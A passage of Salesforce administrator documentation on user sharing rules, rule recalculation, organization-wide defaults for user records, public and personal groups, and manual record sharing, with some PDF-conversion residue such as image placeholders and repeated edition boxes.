**5.** Select the sharing access setting for users.



### EDITIONS

#### Available in: Salesforce **Classic**

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To edit sharing rules:

**•** "Manage Sharing"

### <span id="page-101-1"></span>**6.** Click **Save**.

# Editing User Sharing Rules

For user sharing rules based on membership to groups, roles, or territories, you can edit only the access settings. For user sharing rules based on other criteria, you can edit the criteria and access settings.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the User Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on group membership, skip to the next step. If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.
- **5.** Select the sharing access setting for users. The **User Access** level applies to users who are members of the groups being shared to.



## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To edit sharing rules:



Read/Write **Network Community** Character Community Character Users can view and update records.

### <span id="page-102-0"></span>**6.** Click **Save**.

# Sharing Rule Considerations

Sharing rules allow you to selectively grant data access to defined sets of users. Review the following notes before using sharing rules:

#### **Granting Access**

- You can use sharing rules to grant wider access to data. You cannot restrict access below your organization-wide default levels.
- **•** If multiple sharing rules give a user different levels of access to a record, the user gets the most permissive access level.
- **•** Sharing rules automatically grant additional access to related records. For example, opportunity sharing rules give role or group members access to the account associated with the shared opportunity if they do not already have it. Likewise, contact and case sharing rules provide the role or group members with access to the associated account as well.
- **•** Users in the role hierarchy are automatically granted the same access that users below them in the hierarchy have from a sharing rule, provided that the object is a standard object or the **Grant Access Using Hierarchies** option is selected.
- **•** Regardless of sharing rules, users can, at a minimum, view the accounts in their territories. Also, users can be granted access to view and edit the contacts, opportunities, and cases associated with their territories' accounts.

#### **Updating**

- **•** Creating an owner-based sharing rule with the same source and target groups as an existing rule overwrites the existing rule.
- Once a sharing rule has been saved, you can't change the Share with field settings when you edit the sharing rule.
- Sharing rules apply to all new and existing records that meet the definition of the source data set.
- **•** Sharing rules apply to both active and inactive users.
- **•** When you change the access levels for a sharing rule, all existing records are automatically updated to reflect the new access levels.
- When you delete a sharing rule, the sharing access created by that rule is automatically removed.
- **•** When you modify which users are in a group, role, or territory, the sharing rules are reevaluated to add or remove access as necessary.
- **•** When you transfer records from one user to another, the sharing rules are reevaluated to add or remove access to the transferred records as necessary.
- **•** Making changes to sharing rules may require changing a large number of records at once. To process these changes efficiently, your request may be queued and you may receive an email notification when the process has completed.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Account and contact sharing rules are available in:

### **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Account territory, case, lead, opportunity, order, and custom object sharing rules are available in: **Enterprise**, **Performance**, **Unlimited**,

and **Developer** Editions

Campaign sharing rules are available in **Professional** Edition for an additional cost, and **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Only custom object sharing rules are available in **Database.com**

**•** Lead sharing rules do not automatically grant access to lead information after leads are converted into account, contact, and opportunity records.

### **Portal Users**

- **•** You can create rules to share records between most types of Customer Portal users and Salesforce users. Similarly, you can create sharing rules between Customer Portal users from different accounts as long as they have the Customer Portal Manager user license. However, you can't include high-volume portal users in sharing rules because they don't have roles and can't be in public groups.
- **•** You can easily convert sharing rules that include Roles, Internal and Portal Subordinates to include Roles and Internal Subordinates instead by using the Convert Portal User Access wizard. Furthermore, you can use this wizard to convert any publicly accessible report, dashboard, and document folders to folders that are accessible by all users except for portal users.

### **Managed Package Fields**

If a criteria-based sharing rule references a field from a licensed managed package whose license has expired, (expired) is appended to the label of the field. The field label is displayed in the field drop-down list on the rule's definition page in Setup. Criteria-based sharing rules that reference expired fields aren't recalculated, and new records aren't shared based on those rules. However, the sharing of existing records prior to the package's expiration is preserved.

# <span id="page-103-0"></span>Recalculate Sharing Rules

When you make changes to groups, roles, and territories, sharing rules are usually automatically reevaluated to add or remove access as necessary.

Changes could include adding or removing individual users from a group, role, or territory, changing which role a particular role reports to, changing which territory a particular territory is subordinate to, or adding or removing a group from within another group.

Note: You don't need to recalculate each time you edit or create a sharing rule. Only use  $\boldsymbol{\mathcal{A}}$ the Recalculate buttons on the Sharing Rules related lists if sharing rule updates have failed or are not working as expected. The administrator will receive a notification email if sharing rule updates have failed.

To manually recalculate an object's sharing rules:

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the Sharing Rules related list for the object you want, click **Recalculate**.
- **3.** If you want to monitor the progress of a recalculation, from Setup, enter *Background Jobs* in the Quick Find box, then select **Background Jobs**.
- Note: The **Recalculate** button is disabled when group membership or sharing rule calculations are deferred. Sharing rules for related objects are automatically recalculated; for example, account sharing rules are recalculated when opportunity sharing rules are recalculated since the opportunity records are in a master-detail relationship on account records.

When sharing is recalculated, Salesforce also runs all Apex sharing recalculations. During sharing rule recalculation, related object sharing rule will be calculated as well. You'll receive an email that notifies you when the recalculation is completed. For example, when recalculating sharing rule for opportunities, account sharing rules are recalculated as well since opportunity is a detail of an account object.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Account and contact sharing rules are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Account territory, case, lead, opportunity, order sharing rules, and custom object sharing rules are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Campaign sharing rules are available in **Professional** Edition for an additional cost, and **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To recalculate sharing rules:

Automatic sharing rule calculation is enabled by default. You can defer sharing rule calculation by suspending and resuming at your discretion.

# <span id="page-104-1"></span>Asynchronous Parallel Recalculation of Sharing Rules

Speed up sharing rule recalculation by running it asynchronously and in parallel.

When you create, update, or delete sharing rules, the resulting recalculation is now processed asynchronously and in parallel. The recalculation is run in parallel and asynchronously in the background, which speeds up the process and provides better resilience to site operations such as patches and server restarts. You'll receive an email notification upon completion. Before the recalculation is completed, you can't run other sharing operations such as creating a sharing rule or updating the organization-wide defaults.

Parallel sharing rule recalculation is also run in these cases.

- **•** Click the Recalculate button for the sharing rules on the Sharing Settings page
- **•** Recalculate your sharing rules on the Defer sharing page

You can monitor the progress of your parallel recalculation on the Background Jobs page or view your recent sharing operations on the View Setup Audit Trail page.

Recalculation of sharing rules maintains implicit sharing between accounts and child records. In the Background Jobs page, these processes corresponds to these job sub types:, **Account — Extra Parent Access Removal** and **Account — Parent Access Grant**. Additionally, deleting a sharing rule corresponds to the job sub type **Object — Access Cleanup**, denoting that irrelevant share rows are removed.

<span id="page-104-0"></span>Note: For an in-depth look at record access, see [Designing Record Access for Enterprise Scale](https://developer.salesforce.com/page/Designing_Record_Access_for_Enterprise_Scale).

# User Sharing

User Sharing enables you to show or hide an internal or external user from another user in your organization.

Watch a demo: [Who Sees Whom: User Sharing](http://salesforce.vidyard.com/watch/qVs-VNf4dlXRTtg_clj-UQ)

For example, you might be a manufacturer who wants to include all dealers in your organization but keep them from seeing or interacting with each other. If so, set the organization-wide defaults for the user object to Private. Then, open up access to specified dealers with sharing rules or manual sharing.

With User Sharing, you can:

- **•** Assign the "View All Users" permission to users who need to see or interact with all users. This permission is automatically enabled for users who have the "Manage Users" permission.
- Set the [organization-wide default](#page-106-0) for user records to Private or Public Read Only.
- **•** Create [user sharing rules](#page-94-0) based on group membership or other criteria.
- **•** Create [manual shares](#page-107-0) for user records to open up access to individual users or groups.
- **•** Control the visibility of external users in customer or partner portals and communities.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Manual sharing, portals, and communities available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### IN THIS SECTION:

### [Understanding User Sharing](#page-105-0)

Set organization-wide defaults for internal and external user records. Then, extend access using sharing rules based on membership to public groups, roles, or territories, or use manual sharing to share individual user records with other users or groups.

### [Set the Org-Wide Sharing Defaults for User Records](#page-106-0)

Set the org-wide sharing defaults for the user object before opening up access.

#### [Share User Records](#page-107-0)

Your administrator defines your organization's sharing model and default access levels for user records. If the organization-wide default access is set to Private or Public Read Only, you can extend sharing privileges for your own user record. However, you can't restrict access below your organization's default access levels.

<span id="page-105-0"></span>[Restoring User Visibility Defaults](#page-107-1)

# Understanding User Sharing

Set organization-wide defaults for internal and external user records. Then, extend access using sharing rules based on membership to public groups, roles, or territories, or use manual sharing to share individual user records with other users or groups.

When you enable user sharing, users can see other users in search, list views, and so on only if they have Read access on those users.

Review these considerations before you implement user sharing.

#### **"View All Users" permission**

This permission can be assigned to users who need Read access to all users, regardless of the sharing settings. If you already have the "Manage Users" permission, you are automatically granted the "View All Users" permission.

#### **Organization-wide defaults for user records**

This setting defaults to Private for external users and Public Read Only for internal users. When the default access is set to Private, users can only read and edit their own user record. Users with subordinates in the role hierarchy maintain read access to the user records of those subordinates.

#### **User sharing rules**

General [sharing rule considerations](#page-102-0) apply to user sharing rules. User sharing rules are based on membership to a public group, role, or territory. Each sharing rule shares members of a source group with those of the target group. You must create the appropriate public groups, roles, or territories before creating your sharing rules. Users inherit the same access as users below them in the role hierarchy.

#### **Manual sharing for user records**

Manual sharing can grant read or edit access on an individual user, but only if the access is greater than the default access for the target user. Users inherit the same access as users below them in the role hierarchy. Apex managed sharing is not supported.

### **User sharing for external users**

Users with the "Manage External Users" permission have access to external user records for Partner Relationship Management, Customer Service, and Customer Self-Service portal users, regardless of sharing rules or organization-wide default settings for User records. The "Manage External Users" permission does not grant access to guest or Chatter External users.

#### **User Sharing Compatibility**

When the organization-wide default for the user object is set to Private, User Sharing does not fully support these features.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Manual sharing available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Chatter Messenger is not available for external users. It is available for internal users only when the organization-wide default for the user object is set to Public Read Only.
- **•** Customizable Forecasts—Users with the "View All Forecast" permission can see users to whom they don't have access.
- **•** Salesforce CRM Content—A user who can create libraries can see users they don't have access to when adding library members.
- **•** Standard Report Types—Some reports based on standard report types expose data of users to whom a user doesn't have access. For more information, see Control Standard Report Visibility.

# <span id="page-106-0"></span>Set the Org-Wide Sharing Defaults for User Records

Set the org-wide sharing defaults for the user object before opening up access.

For user records, you can set the organization-wide sharing default to Private or Public Read Only. The default must be set to Private if there is at least one user who shouldn't see a record.

Let's say that your organization has internal users (employees and sales agents) and external users (customers/portal users) under different sales agents or portal accounts, with these requirements:

- **•** Employees can see everyone.
- **•** Sales agents can see employees, other agents, and their own customer user records only.
- **•** Customers can see other customers only if they are under the same agent or portal account.

To meet these requirements, set the default external access to Private, and extend access using sharing rules, manual sharing, or user permissions.

When the feature is first turned on, the default access setting is Private for external users. The default for internal users is Public Read Only. To change the organization-wide defaults for external access to the user object:

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** Click **Edit** in the Organization-Wide Defaults area.
- **3.** Select the default internal and external access you want to use for user records. The default external access must be more restrictive or equal to the default internal access.
- **4.** Click **Save**.

Users have Read access to those below them in the role hierarchy and full access on their own user record.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To set default sharing access:

# <span id="page-107-0"></span>Share User Records

Your administrator defines your organization's sharing model and default access levels for user records. If the organization-wide default access is set to Private or Public Read Only, you can extend sharing privileges for your own user record. However, you can't restrict access below your organization's default access levels.

You can share external user records, such as external community users and customer portal or partner portal users. You can also share an internal user record with an external user. To view and manage sharing details, click **Sharing** on the user detail page. The Sharing Detail page lists the users, groups, roles, and territories that have sharing access to the user record. On this page, you can perform these tasks.

- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views. To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
- **•** Grant access to the record for other users, groups, roles, or territories by clicking **Add**. This method of granting access is also known as *manual sharing* of your user records.
- **•** Edit or delete the manual share by clicking **Edit** or **Del** next to the rule.

<span id="page-107-1"></span>An administrator can disable or enable manual user record sharing for all users.

# Restoring User Visibility Defaults

User Sharing enables you to control who sees who in the organization. You can restore your defaults if you have previously used User Sharing.

To restore user visibility defaults:

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** Set the organization-wide defaults to Public Read Only for internal access and Private for external access.
- **3.** Enable portal account user access.

On the Sharings Settings page, select the **Portal User Visibility** checkbox. This option enables customer portal users to see other users under the same portal account. Additionally, partner portal users can see the portal account owner.

**4.** Enable network member access.

On the Sharing Settings page, select the **Community User Visibility** checkbox. This option enables community members to be seen by all other users in their communities.

**5.** Remove user sharing rules.

On the Sharing Settings page, click **Del** next to all available user sharing rules.

**6.** Remove HVPU access to user records.

On the Customer Portal Setup page, click **Del** next to all available sharing sets for HVPUs.

After user visibility is restored to the defaults, all internal users are visible to each other, portal users under the same portal account are visible to each other, and community members in the same community are visible to each other.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view user records:

**•** "Read" on user records

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Portals and communities available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To restore user visibility defaults:
# What Is a Group?

A group consists of a set of users. A group can contain individual users, other groups, or the users in a particular role or territory. It can also contain the users in a particular role or territory plus all the users below that role or territory in the hierarchy.

There are two types of groups:

- **• Public groups**—Administrators and delegated administrators can create public groups. Everyone in the organization can use public groups. For example, an administrator can create a group for an employee carpool program. All employees can then use this group to share records about the program.
- **• Personal groups**—Each user can create groups for their personal use. For example, users might need to ensure that certain records are always shared within a specified workgroup.

You can use groups in the following ways:

- **•** To set up default sharing access via a sharing rule
- **•** To share your records with other users
- **•** To specify that you want to synchronize contacts owned by others users
- **•** To add multiple users to a Salesforce CRM Content library
- **•** To assign users to specific actions in Salesforce Knowledge

### IN THIS SECTION:

### [Create and Edit Groups](#page-109-0)

[Group Member Types](#page-110-0)

Many types of groups are available for various internal and external users.

[Viewing All Users in a Group](#page-111-0)

#### [Granting Access to Records](#page-112-0)

You can use manual sharing to give specific other users access to certain types of records, including accounts, contacts, and leads. In some cases, granting access to one record includes access to all its associated records.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# <span id="page-109-0"></span>Create and Edit Groups

Only administrators and delegated administrators can create and edit public groups, but anyone can create and edit their own personal groups.

To create or edit a group:

- **1.** Click the control that matches the type of group:
	- **•** For personal groups, go to your personal settings and click **My Personal Information** or **Personal**—whichever one appears. Then click **My Groups**. The Personal Groups related list is also available on the user detail page.
	- **•** For public groups, from Setup, enter *Public Groups* in the Quick Find box, then select **Public Groups**.
- **2.** Click **New**, or click **Edit** next to the group you want to edit.
- **3.** Enter the following:



# EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To create or edit a public group:

**•** "Manage Users"

To create or edit another user's personal group:

**•** "Manage Users"



### **4.** Click **Save**.

<span id="page-110-0"></span>Note: When you edit groups, roles, and territories, sharing rules are automatically recalculated to add or remove access as needed.  $\boldsymbol{\beta}$ 

# Group Member Types

Many types of groups are available for various internal and external users.

When you create or edit a group, you can select the following types of members from the Search drop-down list. Depending on your organization settings, some types may not be available.



# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

The member types that are available vary depending on your Edition.

## USER PERMISSIONS

To create or edit a public group:

**•** "Manage Users"

To create or edit another user's personal group:

**•** "Manage Users"



# <span id="page-111-0"></span>Viewing All Users in a Group

The All Users list shows users who belong to the selected personal or public group, queue, or role or territory sharing group.The All Users list shows users who belong to the selected public group, queue, or role sharing group. From this page, you can view detailed user information, edit user information, and access related information.

- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views. To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
- **•** Click **Edit** next to a username to edit the user information.
- **•** Click **Login** next to a username to log in as that user. This link is only available for users who have granted login access to an administrator, or in organizations where administrators can log in as any user.

# EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# <span id="page-112-0"></span>Granting Access to Records

You can use manual sharing to give specific other users access to certain types of records, including accounts, contacts, and leads. In some cases, granting access to one record includes access to all its associated records.

For example, if you grant another user access to an account, the user will automatically have access to all the opportunities and cases associated with that account.

To grant access to a record, you must be one of the following users.

- **•** The record owner
- A user in a role above the owner in the hierarchy (if your organization's sharing settings control access through hierarchies)
- **•** Any user granted "Full Access" to the record
- **•** An administrator

[Walk Through It: grant users access to your account](https://login.salesforce.com/services/walkthrough?path=%2F001&tour=share-an-account-to-a-user)

To grant access to a record using a manual share:

- **1.** Click **Sharing** on the record you want to share.
- **2.** Click **Add**.
- **3.** From the Search drop-down list, select the type of group, user, role, or territory to add.

Depending on the data in your organization, your options can include:



Available in: Salesforce **Classic** 

Sharing for accounts and contacts is available in:

**Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Sharing for campaigns, cases, custom object records, leads, and opportunities is available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

